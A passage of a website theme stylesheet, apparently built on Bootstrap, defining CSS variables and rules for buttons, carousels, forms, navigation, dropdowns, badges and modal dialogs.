  --bs-btn-hover-border-color: rgba(var(--bs-primary-rgb), .9);
  --bs-btn-focus-shadow-rgb: var(--bs-primary-rgb);
  --bs-btn-active-color: var(--bs-white);
  --bs-btn-active-bg: rgba(var(--bs-primary-rgb), .8);
  --bs-btn-active-border-color: rgba(var(--bs-primary-rgb), .8);
  --bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), 0.125);
  --bs-btn-disabled-color: var(--bs-white);
  --bs-btn-disabled-bg: rgba(var(--bs-primary-rgb), 1);
  --bs-btn-disabled-border-color: rgba(var(--bs-primary-rgb), 1);
}

.btn-secondary {
  --bs-btn-color: var(--bs-white);
  --bs-btn-bg: rgba(var(--bs-secondary-rgb), 1);
  --bs-btn-border-color: rgba(var(--bs-secondary-rgb), 1);
  --bs-btn-hover-color: var(--bs-white);
  --bs-btn-hover-bg: rgba(var(--bs-secondary-rgb), .9);
  --bs-btn-hover-border-color: rgba(var(--bs-secondary-rgb), .9);
  --bs-btn-focus-shadow-rgb: var(--bs-secondary-rgb);
  --bs-btn-active-color: var(--bs-white);
  --bs-btn-active-bg: rgba(var(--bs-secondary-rgb), .8);
  --bs-btn-active-border-color: rgba(var(--bs-secondary-rgb), .8);
  --bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), 0.125);
  --bs-btn-disabled-color: var(--bs-white);
  --bs-btn-disabled-bg: rgba(var(--bs-secondary-rgb), 1);
  --bs-btn-disabled-border-color: rgba(var(--bs-secondary-rgb), 1);
}

.btn-tertiary {
  --bs-btn-color: var(--bs-white);
  --bs-btn-bg: rgba(var(--bs-tertiary-rgb), 1);
  --bs-btn-border-color: rgba(var(--bs-tertiary-rgb), 1);
  --bs-btn-hover-color: var(--bs-white);
  --bs-btn-hover-bg: rgba(var(--bs-tertiary-rgb), .9);
  --bs-btn-hover-border-color: rgba(var(--bs-tertiary-rgb), .9);
  --bs-btn-focus-shadow-rgb: var(--bs-tertiary-rgb);
  --bs-btn-active-color: var(--bs-white);
  --bs-btn-active-bg: rgba(var(--bs-tertiary-rgb), .8);
  --bs-btn-active-border-color: rgba(var(--bs-tertiary-rgb), .8);
  --bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), 0.125);
  --bs-btn-disabled-color: var(--bs-white);
  --bs-btn-disabled-bg: rgba(var(--bs-tertiary-rgb), 1);
  --bs-btn-disabled-border-color: rgba(var(--bs-tertiary-rgb), 1);
}

.btn-white {
  --bs-btn-color: var(--bs-primary);
  --bs-btn-bg: rgba(var(--bs-white-rgb), 1);
  --bs-btn-border-color: rgba(var(--bs-white-rgb), 1);
  --bs-btn-hover-color: var(--bs-primary);
  --bs-btn-hover-bg: rgba(var(--bs-white-rgb), .9);
  --bs-btn-hover-border-color: rgba(var(--bs-white-rgb), .9);
  --bs-btn-focus-shadow-rgb: var(--bs-white-rgb);
  --bs-btn-active-color: var(--bs-primary);
  --bs-btn-active-bg: rgba(var(--bs-white-rgb), .8);
  --bs-btn-active-border-color: rgba(var(--bs-white-rgb), .8);
  --bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-primary-rgb), 0.125);
  --bs-btn-disabled-color: var(--bs-primary);
  --bs-btn-disabled-bg: rgba(var(--bs-white-rgb), 1);
  --bs-btn-disabled-border-color: rgba(var(--bs-white-rgb), 1);
}

.btn-light-primary {
  --bs-btn-color: rgba(var(--bs-primary-rgb), 1);
  --bs-btn-bg: rgba(var(--bs-primary-rgb), .1);
  --bs-btn-border-color: rgba(var(--bs-primary-rgb), .1);
  --bs-btn-hover-color: rgba(var(--bs-primary-rgb), 1);
  --bs-btn-hover-bg: rgba(var(--bs-primary-rgb), .2);
  --bs-btn-hover-border-color: rgba(var(--bs-primary-rgb), .2);
  --bs-btn-focus-shadow-rgb: var(--bs-primary-rgb);
  --bs-btn-active-color: rgba(var(--bs-primary-rgb), 1);
  --bs-btn-active-bg: rgba(var(--bs-primary-rgb), .3);
  --bs-btn-active-border-color: rgba(var(--bs-primary-rgb), .3);
  --bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), 0.125);
  --bs-btn-disabled-color: rgba(var(--bs-primary-rgb), 1);
  --bs-btn-disabled-bg: rgba(var(--bs-primary-rgb), .1);
  --bs-btn-disabled-border-color: rgba(var(--bs-primary-rgb), .1);
}

.btn-light-secondary {
  --bs-btn-color: rgba(var(--bs-secondary-rgb), 1);
  --bs-btn-bg: rgba(var(--bs-secondary-rgb), .1);
  --bs-btn-border-color: rgba(var(--bs-secondary-rgb), .1);
  --bs-btn-hover-color: rgba(var(--bs-secondary-rgb), 1);
  --bs-btn-hover-bg: rgba(var(--bs-secondary-rgb), .2);
  --bs-btn-hover-border-color: rgba(var(--bs-secondary-rgb), .2);
  --bs-btn-focus-shadow-rgb: var(--bs-secondary-rgb);
  --bs-btn-active-color: rgba(var(--bs-secondary-rgb), 1);
  --bs-btn-active-bg: rgba(var(--bs-secondary-rgb), .3);
  --bs-btn-active-border-color: rgba(var(--bs-secondary-rgb), .3);
  --bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), 0.125);
  --bs-btn-disabled-color: rgba(var(--bs-secondary-rgb), 1);
  --bs-btn-disabled-bg: rgba(var(--bs-secondary-rgb), .1);
  --bs-btn-disabled-border-color: rgba(var(--bs-secondary-rgb), .1);
}

.btn-light-tertiary {
  --bs-btn-color: rgba(var(--bs-tertiary-rgb), 1);
  --bs-btn-bg: rgba(var(--bs-tertiary-rgb), .1);
  --bs-btn-border-color: rgba(var(--bs-tertiary-rgb), .1);
  --bs-btn-hover-color: rgba(var(--bs-tertiary-rgb), 1);
  --bs-btn-hover-bg: rgba(var(--bs-tertiary-rgb), .2);
  --bs-btn-hover-border-color: rgba(var(--bs-tertiary-rgb), .2);
  --bs-btn-focus-shadow-rgb: var(--bs-tertiary-rgb);
  --bs-btn-active-color: rgba(var(--bs-tertiary-rgb), 1);
  --bs-btn-active-bg: rgba(var(--bs-tertiary-rgb), .3);
  --bs-btn-active-border-color: rgba(var(--bs-tertiary-rgb), .3);
  --bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), 0.125);
  --bs-btn-disabled-color: rgba(var(--bs-tertiary-rgb), 1);
  --bs-btn-disabled-bg: rgba(var(--bs-tertiary-rgb), .1);
  --bs-btn-disabled-border-color: rgba(var(--bs-tertiary-rgb), .1);
}

.btn-light-white {
  --bs-btn-color: rgba(var(--bs-white-color-rgb), 1);
  --bs-btn-bg: rgba(var(--bs-white-rgb), .1);
  --bs-btn-border-color: rgba(var(--bs-white-rgb), .1);
  --bs-btn-hover-color: rgba(var(--bs-white-rgb), 1);
  --bs-btn-hover-bg: rgba(var(--bs-white-rgb), .2);
  --bs-btn-hover-border-color: rgba(var(--bs-white-rgb), .2);
  --bs-btn-focus-shadow-rgb: var(--bs-white-rgb);
  --bs-btn-active-color: rgba(var(--bs-white-rgb), 1);
  --bs-btn-active-bg: rgba(var(--bs-white-rgb), .3);
  --bs-btn-active-border-color: rgba(var(--bs-white-rgb), .3);
  --bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), 0.125);
  --bs-btn-disabled-color: rgba(var(--bs-white-rgb), 1);
  --bs-btn-disabled-bg: rgba(var(--bs-white-rgb), .1);
  --bs-btn-disabled-border-color: rgba(var(--bs-white-rgb), .1);
}

.btn-outline-primary {
  --bs-btn-color: rgba(var(--bs-primary-rgb), 1);
  --bs-btn-bg: transparent;
  --bs-btn-border-color: rgba(var(--bs-primary-rgb), 1);
  --bs-btn-hover-color: rgba(var(--bs-primary-rgb), 1);
  --bs-btn-hover-bg: rgba(var(--bs-primary-rgb), .1);
  --bs-btn-hover-border-color: rgba(var(--bs-primary-rgb), 1);
  --bs-btn-focus-shadow-rgb: var(--bs-primary-rgb);
  --bs-btn-active-color: var(--bs-white);
  --bs-btn-active-bg: rgba(var(--bs-primary-rgb), 1);
  --bs-btn-active-border-color: rgba(var(--bs-primary-rgb), 1);
  --bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), 0.125);
  --bs-btn-disabled-color: var(--bs-whtie);
  --bs-btn-disabled-bg: transparent;
  --bs-btn-disabled-border-color: rgba(var(--bs-primary-rgb), 1);
}

.btn-outline-secondary {
  --bs-btn-color: rgba(var(--bs-secondary-rgb), 1);
  --bs-btn-bg: transparent;
  --bs-btn-border-color: rgba(var(--bs-secondary-rgb), 1);
  --bs-btn-hover-color: rgba(var(--bs-secondary-rgb), 1);
  --bs-btn-hover-bg: rgba(var(--bs-secondary-rgb), .1);
  --bs-btn-hover-border-color: rgba(var(--bs-secondary-rgb), 1);
  --bs-btn-focus-shadow-rgb: var(--bs-secondary-rgb);
  --bs-btn-active-color: var(--bs-white);
  --bs-btn-active-bg: rgba(var(--bs-secondary-rgb), 1);
  --bs-btn-active-border-color: rgba(var(--bs-secondary-rgb), 1);
  --bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), 0.125);
  --bs-btn-disabled-color: var(--bs-whtie);
  --bs-btn-disabled-bg: transparent;
  --bs-btn-disabled-border-color: rgba(var(--bs-secondary-rgb), 1);
}

.btn-outline-tertiary {
  --bs-btn-color: rgba(var(--bs-tertiary-rgb), 1);
  --bs-btn-bg: transparent;
  --bs-btn-border-color: rgba(var(--bs-tertiary-rgb), 1);
  --bs-btn-hover-color: rgba(var(--bs-tertiary-rgb), 1);
  --bs-btn-hover-bg: rgba(var(--bs-tertiary-rgb), .1);
  --bs-btn-hover-border-color: rgba(var(--bs-tertiary-rgb), 1);
  --bs-btn-focus-shadow-rgb: var(--bs-tertiary-rgb);
  --bs-btn-active-color: var(--bs-white);
  --bs-btn-active-bg: rgba(var(--bs-tertiary-rgb), 1);
  --bs-btn-active-border-color: rgba(var(--bs-tertiary-rgb), 1);
  --bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), 0.125);
  --bs-btn-disabled-color: var(--bs-whtie);
  --bs-btn-disabled-bg: transparent;
  --bs-btn-disabled-border-color: rgba(var(--bs-tertiary-rgb), 1);
}

.btn-outline-white {
  --bs-btn-color: rgba(var(--bs-white-rgb), 1);
  --bs-btn-bg: transparent;
  --bs-btn-border-color: rgba(var(--bs-white-rgb), 1);
  --bs-btn-hover-color: rgba(var(--bs-white-rgb), 1);
  --bs-btn-hover-bg: rgba(var(--bs-white-rgb), .1);
  --bs-btn-hover-border-color: rgba(var(--bs-white-rgb), 1);
  --bs-btn-focus-shadow-rgb: var(--bs-white-rgb);
  --bs-btn-active-color: var(--bs-body-color);
  --bs-btn-active-bg: rgba(var(--bs-white-rgb), 1);
  --bs-btn-active-border-color: rgba(var(--bs-white-rgb), 1);
  --bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-white-color-rgb), 0.125);
  --bs-btn-disabled-color: var(--bs-body-color);
  --bs-btn-disabled-bg: transparent;
  --bs-btn-disabled-border-color: rgba(var(--bs-white-rgb), 1);
}

.btn-link {
  --bs-btn-font-weight: 400;
  --bs-btn-color: var(--bs-link-color);
  --bs-btn-bg: transparent;
  --bs-btn-border-color: transparent;
  --bs-btn-hover-color: var(--bs-link-hover-color);
  --bs-btn-hover-border-color: transparent;
  --bs-btn-active-color: var(--bs-link-hover-color);
  --bs-btn-active-border-color: transparent;
  --bs-btn-disabled-color: rgba(var(--bs-primary-rgb), .6);
  --bs-btn-disabled-border-color: transparent;
  --bs-btn-box-shadow: 0 0 0 var(--bs-body-color);
  --bs-btn-focus-shadow-rgb: var(--bs-primary-rgb);
  text-decoration: underline;
}

.btn-success {
  --bs-btn-color: var(--bs-white);
  --bs-btn-bg: rgba(var(--bs-success-rgb), 1);
  --bs-btn-border-color: rgba(var(--bs-success-rgb), 1);
  --bs-btn-hover-color: var(--bs-white);
  --bs-btn-hover-bg: rgba(var(--bs-success-rgb), .9);
  --bs-btn-hover-border-color: rgba(var(--bs-success-rgb), .9);
  --bs-btn-focus-shadow-rgb: var(--bs-success-rgb);
  --bs-btn-active-color: var(--bs-white);
  --bs-btn-active-bg: rgba(var(--bs-success-rgb), .8);
  --bs-btn-active-border-color: rgba(var(--bs-success-rgb), .8);
  --bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), 0.125);
  --bs-btn-disabled-color: var(--bs-white);
  --bs-btn-disabled-bg: rgba(var(--bs-success-rgb), 1);
  --bs-btn-disabled-border-color: rgba(var(--bs-success-rgb), 1);
}

.btn-warning {
  --bs-btn-color: var(--bs-white);
  --bs-btn-bg: rgba(var(--bs-warning-rgb), 1);
  --bs-btn-border-color: rgba(var(--bs-warning-rgb), 1);
  --bs-btn-hover-color: var(--bs-white);
  --bs-btn-hover-bg: rgba(var(--bs-warning-rgb), .9);
  --bs-btn-hover-border-color: rgba(var(--bs-warning-rgb), .9);
  --bs-btn-focus-shadow-rgb: var(--bs-warning-rgb);
  --bs-btn-active-color: var(--bs-white);
  --bs-btn-active-bg: rgba(var(--bs-warning-rgb), .8);
  --bs-btn-active-border-color: rgba(var(--bs-warning-rgb), .8);
  --bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), 0.125);
  --bs-btn-disabled-color: var(--bs-white);
  --bs-btn-disabled-bg: rgba(var(--bs-warning-rgb), 1);
  --bs-btn-disabled-border-color: rgba(var(--bs-warning-rgb), 1);
}

.btn-danger {
  --bs-btn-color: var(--bs-white);
  --bs-btn-bg: rgba(var(--bs-danger-rgb), 1);
  --bs-btn-border-color: rgba(var(--bs-danger-rgb), 1);
  --bs-btn-hover-color: var(--bs-white);
  --bs-btn-hover-bg: rgba(var(--bs-danger-rgb), .9);
  --bs-btn-hover-border-color: rgba(var(--bs-danger-rgb), .9);
  --bs-btn-focus-shadow-rgb: var(--bs-danger-rgb);
  --bs-btn-active-color: var(--bs-white);
  --bs-btn-active-bg: rgba(var(--bs-danger-rgb), .8);
  --bs-btn-active-border-color: rgba(var(--bs-danger-rgb), .8);
  --bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), 0.125);
  --bs-btn-disabled-color: var(--bs-white);
  --bs-btn-disabled-bg: rgba(var(--bs-danger-rgb), 1);
  --bs-btn-disabled-border-color: rgba(var(--bs-danger-rgb), 1);
}

.btn-info {
  --bs-btn-color: var(--bs-white);
  --bs-btn-bg: rgba(var(--bs-info-rgb), 1);
  --bs-btn-border-color: rgba(var(--bs-info-rgb), 1);
  --bs-btn-hover-color: var(--bs-white);
  --bs-btn-hover-bg: rgba(var(--bs-info-rgb), .9);
  --bs-btn-hover-border-color: rgba(var(--bs-info-rgb), .9);
  --bs-btn-focus-shadow-rgb: var(--bs-info-rgb);
  --bs-btn-active-color: var(--bs-white);
  --bs-btn-active-bg: rgba(var(--bs-info-rgb), .8);
  --bs-btn-active-border-color: rgba(var(--bs-info-rgb), .8);
  --bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), 0.125);
  --bs-btn-disabled-color: var(--bs-white);
  --bs-btn-disabled-bg: rgba(var(--bs-info-rgb), 1);
  --bs-btn-disabled-border-color: rgba(var(--bs-info-rgb), 1);
}

.btn-sm {
  --bs-btn-padding-x: .8rem;
  --bs-btn-padding-y: .2rem;
  font-size: .9rem;
  border-radius: var(--bs-border-radius);
}

.btn-lg {
  --bs-btn-padding-x: 1.2rem;
  --bs-btn-padding-y: .4rem;
  font-size: 1.2rem;
  border-radius: var(--bs-border-radius);
}

.btn.loading {
  position: relative;
  text-indent: -9999rem;
}

.btn.loading svg {
  display: none;
}

.btn.loading::after {
  content: "";
  display: block;
  width: 1.125rem;
  height: 1.125rem;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -0.55rem 0 0 -0.55rem;
  border-radius: 50%;
  border: 0.15rem solid currentcolor;
  border-right-color: transparent;
  animation: spinner-border 0.75s linear infinite;
}

.input-group-sm .btn.loading::after,
.btn.loading.btn-sm::after {
  width: 1rem;
  height: 1rem;
  margin: -0.5rem 0 0 -0.5rem;
}

.input-group-lg .btn.loading::after,
.btn.loading.btn-lg::after {
  width: 1.25rem;
  height: 1.25rem;
  margin: -0.7rem 0 0 -0.7rem;
}


/*
  Carousel
*/
.carousel {
  --caption-color-rgb: var(--text-color-rgb, 255, 255, 255);
}

.carousel-item {
  transition-duration: var(--transition-duration, 600ms);
}

.carousel-control-prev,
.carousel-control-next {
  width: auto;
  height: auto;
  top: 50%;
  bottom: auto;
  transform: translateY(-50%);
  padding: .25rem .5rem;
  color: currentColor;
  opacity: 1;
  border: 1px solid rgba(var(--caption-color-rgb), .5);
  color: rgba(var(--caption-color-rgb), .75);
  border-radius: var(--bs-border-radius);
  transition: all .2s ease-out;
}

.carousel-control-prev:focus, 
.carousel-control-prev:hover,
.carousel-control-next:focus, 
.carousel-control-next:hover {
  color: rgba(var(--caption-color-rgb), 1);
  background-color: rgba(var(--caption-color-rgb), .1);
  border-color: rgba(var(--caption-color-rgb), .75);
  opacity: 1;
}

.carousel-control-prev:focus-visible, 
.carousel-control-next:focus-visible {
  box-shadow: 0 0 0 .25rem rgba(var(--caption-color-rgb), .25);
}

.carousel-control-prev {
  left: 1rem;
}

.carousel-control-next {
  right: 1rem;
}

.carousel-control-prev svg,
.carousel-control-next svg {
  transition: all .2s ease-out;
}

.carousel-control-prev:hover svg,
.carousel-control-prev:focus svg {
  transform: translateX(-2px);
}

.carousel-control-next:hover svg,
.carousel-control-next:focus svg {
  transform: translateX(2px);
}

.carousel-vertical .carousel-item-next:not(.carousel-item-start),
.carousel-vertical .carousel-item-end.active {
  transform: translateY(100%);
}

.carousel-vertical .carousel-item-prev:not(.carousel-item-end),
.carousel-vertical .carousel-item-start.active {
  transform: translateY(-100%);
}

.carousel-indicators [data-bs-target] {
  background-color: rgba(var(--caption-color-rgb), .2) !important;
  opacity: 1;
}

.carousel-indicators [data-bs-target] span {
  display: block;
  width: 0;
  height: 100%;
  background-color: rgba(var(--caption-color-rgb), 1);
}

.carousel-indicators [data-bs-target].active span {
  animation: carousel_indicator_autoplay 4s linear both;
  animation-duration: var(--duration);
}

@keyframes carousel_indicator_autoplay {
  from { width: 0%; }
  to { width: 100%; }
}

.carousel[data-bs-ride=false] [data-bs-target].active span {
  width: 100% !important;
}

.carousel-caption {
  color: rgba(var(--caption-color-rgb), 1);
  left: 0;
  right: 0;
  display: flex;
  justify-content: center;
}

.carousel-caption-inner {
  width: 100%;
  margin-left: 1rem;
  margin-right: 1rem;
}

.carousel-zoom-in .carousel-item {
  overflow: hidden;
}

.carousel-zoom-in .carousel-item.active img, 
.carousel-zoom-in .carousel-item.active video {
  animation: carousel_zoom_in 1s ease-out both;
}

.carousel-zoom-out .carousel-item img,
.carousel-zoom-out .carousel-item video {
  transform: scale(1.2);
}

.carousel-zoom-out .carousel-item.active img,
 .carousel-zoom-out .carousel-item.active video {
  animation: carousel_zoom_out 1s ease-out both;
}

@keyframes carousel_zoom_in {
  to { transform: scale(1.2); }
}

@keyframes carousel_zoom_out {
  to { transform: scale(1); }
}

.media-full-screen-indicator {
  position: absolute;
  bottom: 1rem;
  left: 50%;
  transform: translateX(-50%);
  transition: all .2s ease-out;
  z-index: 1;
}

.has-scrolled .carousel .media-full-screen-indicator { 
  opacity: 0;
  transform: translate(-50%, -50%);
}

.carousel-indicators + .media-full-screen-indicator {
  bottom: 3.5rem;
}

.media-full-screen-indicator-border {
  width: 24px;
  height: 42px;
  border: 1.5px solid rgba(var(--bs-white-rgb), .25);
  border-radius: 12px;
  position: relative;
  text-align: center;
}

.media-full-screen-indicator-wheel {
  height: 6px;
  margin: 2px auto 0;
  display: block;
  width: 3px;
  background-color: white;
  border-radius: 50%;
  animation: 1.6s ease infinite media_full_screen_indicator;
}

@keyframes media_full_screen_indicator {
	0% { margin-top: 2px; opacity: 0; }
	30% { opacity: 1; }
	100% { margin-top: 20px; opacity: 0; }
}

@media (max-width: 1199px) {
  .carousel-caption.carousel-caption-mobile-top {
    top: 3%;
    bottom: auto;
  }
  .carousel-caption.carousel-caption-mobile-center {
    top: 50%;
    bottom: auto;
    transform: translateY(-50%);
  }
  .carousel-caption.carousel-caption-mobile-bottom {
    top: auto;
    bottom: 3%;
  }
  [data-carousel-indicators="true"] .carousel-caption.carousel-caption-mobile-bottom {
    bottom: 7%;
  }
  .media-full-screen-indicator {
    display: none;
  }
}

@media (min-width: 1200px) {
  .carousel-caption.carousel-caption-desktop-left {
    top: 50%;
    bottom: auto;
    transform: translateY(-50%);
    left: 15%;
    right: auto;
  }
  .carousel-caption.carousel-caption-desktop-center {
    top: 50%;
    bottom: auto;
    transform: translateY(-50%);
  }
  .carousel-caption.carousel-caption-desktop-right {
    top: 50%;
    bottom: auto;
    transform: translateY(-50%);
    left: auto;
    right: 15%;
  }
  .carousel-caption.carousel-caption-desktop-bottom {
    bottom: 3%;
  }
  [data-carousel-indicators="true"] .carousel-caption.carousel-caption-desktop-bottom {
    bottom: 7%;
  }
}


/*
  Separator (hr)
*/
hr {
  opacity: .1;
  background-color: currentColor;
  border: none;
  height: 1px;
  margin: 0;
}


/* 
  Forms
*/
.form-control,
.form-select {
  color: var(--bs-body-color);
  border-color: var(--bs-border-color);
}

.form-control:focus, 
.form-select:focus {
  color: var(--bs-body-color);
  border-color: rgba(var(--bs-primary-rgb), 1);
  box-shadow: var(--bs-focus-box-shadow);
}

.text-white .form-control:focus,
.text-white .form-select:focus {
  box-shadow: 0 0 0 0.25rem rgba(255, 255, 255, 0.1);
}

.form-select {
  --bs-form-select-bg-img: var(--icon-chevron-down);
  background-position: right .5rem center;
}

.form-select { 
  background-size: 16px;
}

.form-control-sm,
.form-select-sm,
.form-control-lg,
.form-select-lg {
  border-radius: var(--bs-border-radius);
}

.form-control-sm,
.form-select-sm {
  padding-top: .2rem;
  padding-bottom: .2rem;
}

.form-control-lg,
.form-select-lg {
  padding-top: .4rem;
  padding-bottom: .4rem;
}


::placeholder {
  color: var(--bs-body-color) !important;
  opacity: .7 !important;
}

.form-floating ::placeholder {
  opacity: 0 !important;
}

.form-label {
  margin-bottom: 0.375rem;
}

.input-group-text {
  background-color: rgba(var(--bs-body-color-rgb), 0.05);
  border-radius: var(--bs-border-radius);
}

.form-check-input {
  background-color: var(--bs-body-bg);
  border-color: rgba(var(--bs-body-color-rgb), .75);
}

.form-check-input:checked {
  background-color: var(--bs-primary);
  border-color: var(--bs-primary);
} 

.form-check-input:focus {
  border-color: rgba(var(--bs-primary-rgb), 0.5);
  box-shadow: var(--bs-focus-box-shadow);
}


/*
  Navs
*/
.nav {
  --bs-nav-link-padding-x: 0.65rem;
  --bs-nav-link-padding-y: 0.125rem;
  --bs-nav-link-color: currentColor;
  --bs-nav-link-hover-color: currentColor;
}

.nav-underline {
  --bs-nav-underline-link-active-color: currentColor;
}

.nav-link {
  border-radius: var(--bs-border-radius);
}
 
.nav-desktop-menu .nav-link:hover {
    text-decoration: underline;
}

.nav-link:focus-visible {
  box-shadow: 0 0 0 0.25rem rgba(var(--text-color-rgb), .15);
}

.nav-link.active {
}

.nav-link:active {
  background-color: rgba(var(--text-color-rgb), .2);
}

.nav-link-icon,
.btn-icon {
  position: relative;
  display: inline-flex;
  padding: .65rem;
  border-radius: 50rem;
  background-image: none;
}

.nav-link-icon:hover,
.nav-link-icon:focus,
.btn-icon:hover,
.btn-icon:focus {
  background-color: rgba(var(--text-color-rgb, var(--bs-body-color-rgb)), .1);
}

.nav-link-icon:active,
.btn-icon:active,
:not(.btn-check) + .btn-icon:active {
  background-color: rgba(var(--text-color-rgb, var(--bs-body-color-rgb)), .2);
  border-color: transparent;
}

.nav-tabs .nav-link,
.nav-underline .nav-link {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}

.nav-underline .nav-link {
  background-color: transparent;
}

.nav-pills {
  --bs-nav-pills-link-active-color: var(--bs-body-bg);
  --bs-nav-pills-link-active-bg: var(--bs-body-color);
}


/*
  Navbar
*/
.navbar-brand img {
  transition: all 0.2s ease-out;
}
.navbar-brand:hover img, .navbar-brand:focus img {
  opacity: 0.85;
}

/*
  Dropdown
*/
.dropdown-menu {
  --bs-dropdown-item-padding-x: 1rem;
  --bs-dropdown-item-padding-y: 0.375rem;
  --bs-dropdown-link-hover-bg: rgba(var(--text-color-rgb, var(--bs-body-color-rgb)), .1); 
  --bs-dropdown-link-active-bg: rgba(var(--bs-body-color-rgb), .15);
  --bs-dropdown-link-active-color: currentColor;
  --bs-dropdown-border-color: var(--bs-border-color);
  --bs-dropdown-spacer: .25rem;
  --bs-dropdown-divider-bg: rgba(var(--text-color-rgb, --bs-primary-rgb), 0.15);
  --bs-dropdown-header-color: rgba(var(--text-color-rgb, var(--bs-body-color-rgb)), 1);
  box-shadow: var(--bs-dropdown-box-shadow);
}

.dropdown .dropdown-menu.show:not([data-popper-placement]) {
  animation: dropdown-menu-aninatiom 0.2s ease-out;
}

.dropup .dropdown-menu.show:not([data-popper-placement]) {
  animation: dropup-menu-aninatiom 0.2s ease-out;
}

@keyframes dropdown-menu-aninatiom {
  from { transform: translateY(-0.375rem);  }
  to { transform: none; }
}

@keyframes dropup-menu-aninatiom {
  from { transform: translateY(0.375rem);  }
  to { transform: none; }
}

.dropdown-toggle::after {
  margin-left: 0.1em;
  vertical-align: 0.15rem;
}

.dropdown-toggle.show::after {
  transform: rotate(180deg);
}

.dropdown-item {
  --bs-dropdown-link-color: rgba(var(--text-color-rgb, var(--bs-body-color-rgb)), 1); 
  --bs-dropdown-link-hover-color: rgba(var(--text-color-rgb, var(--bs-body-color-rgb)), 1); 
  --bs-dropdown-link-active-color: rgba(var(--text-color-rgb, var(--bs-body-color-rgb)), 1);
  --bs-dropdown-link-active-bg: rgba(var(--text-color-rgb, var(--bs-body-color-rgb)), .1);
  position: relative;
  transition: all 0.2s ease-out;
  line-height: normal;
  /* font-size: 0.95rem; */
}

.dropdown-item:hover,
.dropdown-item:focus {
  background: none;
}

.dropdown-item::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 0;
  background: linear-gradient(to right, var(--bs-dropdown-link-hover-bg), transparent);
  opacity: 0;
  transition: all .2s ease-out;
}

.dropdown-item:hover::after,
.dropdown-item:focus::after {
  opacity: 1;
}

.dropdown-item:active::after {
  background: rgba(var(--text-color-rgb, var(--bs-body-color-rgb)), .15);
}

.dropdown-item-subtitle {
  display: block;
  opacity: .7;
  line-height: normal;
  margin: 0;
}

.dropdown-divider {
  margin-left: var(--bs-dropdown-item-padding-x);
  margin-right: var(--bs-dropdown-item-padding-x);
  opacity: 1;
  height: 1px;
  border: none;
  background-color: var(--bs-dropdown-divider-bg);
}

.dropdown-item-title {
  font-size: 1rem;
  font-family: var(--bs-headings-font-family);
  font-weight: var(--bs-headings-font-weight);
  margin-bottom: 0.125rem;
  text-transform: uppercase;
}

.dropdown-header {
  border-bottom: 1px dotted var(--bs-border-color);
  font-family: var(--bs-headings-font-family);
  font-weight: var(--bs-headings-font-weight);
  margin: 1rem 0 .375rem;
  text-transform: uppercase;
}

.dropdown-menu li:first-child .dropdown-header {
  margin-top: 0;
}

.dropdown-item-img-wrapper {
  flex-shrink: 0;
  width: 64px;
}

.dropdown-megamenu {
  width: 100%;
  padding: .5rem 0 1rem;
  margin-top: 0 !important;
  border: none;
  border-radius: 0;
  box-shadow: 0 .5rem .5rem rgba(var(--bs-body-color-rgb), .25);
}

.dropdown-megamenu .dropdown-item {
  border-radius: var(--bs-border-radius);
  padding-left: .5rem;
  padding-right: .5rem;
}

.dropdown-megamenu .dropdown-item::after {
  border-radius: var(--bs-border-radius);
}

.dropdown-megamenu .grandchild-is-btn {
  margin-top: .75rem;
}

.dropdown-megamenu .grandchild-is-btn + .grandchild-is-btn {
  margin-top: .375rem;
}

.dropdown-megamenu .grandchild-is-btn .btn {
  width: 90%;
}

.dropup .dropdown-toggle::after {
  vertical-align: middle;
}


/* 
  Badge
*/
.badge {
  text-transform: uppercase;
}

.badge.badge-circle {
  width: 1.25rem;
  height: 1.25rem;
  padding: 0;
  position: absolute;
  top: 0.327rem;
  right: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  font-size: 0.75rem;
  animation: badge_circle 0.4s ease-out both;
  animation-delay: 0.4s;
  background-color: rgba(var(--text-color-rgb));
  color: rgba(var(--bg-color-rgb));
}

.badge.badge-circle[data-count="0"] {
  visibility: hidden;
}

@keyframes badge_circle {
  0% { opacity: 0; transform: scale(0); }
  50% { opacity: 0.5; transform: scale(1.25); }
  100% { opacity: 1; transform: scale(1); }
}


/*
  Modal/Offcanvas
*/
.modal {
  --bs-modal-header-padding: .75rem 1rem;
  --bs-modal-footer-border-color: rgba(var(--bs-dialog-header-border-color-rgb), var(--bs-dialog-header-border-opacity));
  --bs-modal-border-radius: var(--bs-border-radius);
}

.modal-dialog {
}

.offcanvas {
  --bs-modal-footer-border-color: rgba(var(--bs-dialog-header-border-color-rgb), var(--bs-dialog-header-border-opacity))
}

.offcanvas.offcanvas-start,
.offcanvas.offcanvas-end {
}

.offcanvas.offcanvas-start.show:not(.hiding), 
.offcanvas.offcanvas-end.showing {
  transform: none;
}

.modal-backdrop,
.offcanvas-backdrop {
  background-color: rgba(var(--bs-dialog-backdrop-color-rgb), var(--bs-dialog-backdrop-opacity));
  backdrop-filter: blur(var(--bs-dialog-backdrop-blur));
}

.modal-backdrop.show,
.offcanvas-backdrop.show {
  opacity: 1;
}

.modal-content,
.offcanvas {
  border: none;
  box-shadow: 0 0 1rem rgba(var(--bs-dialog-backdrop-color-rgb), 0.25);
}

.modal-header,
.offcanvas-header {
